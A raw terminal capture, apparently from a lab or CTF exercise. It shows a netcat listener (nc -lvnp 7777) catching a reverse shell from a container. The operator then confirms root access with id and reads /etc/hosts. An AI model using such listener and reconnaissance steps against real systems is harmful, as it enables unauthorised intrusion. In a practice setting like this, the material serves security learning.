 root@LAPTOP-CBAT5JVD:/mnt/c/Users/user# nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from 192.168.80.1 3716 received!
sh: no job control in this shell
sh-4.1#
sh-4.1#
sh-4.1# ifconfig
ifconfig
sh: ifconfig: command not found
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# cat /etc/hosts
cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.18.0.3      48a354b79c8a
sh-4.1#
S英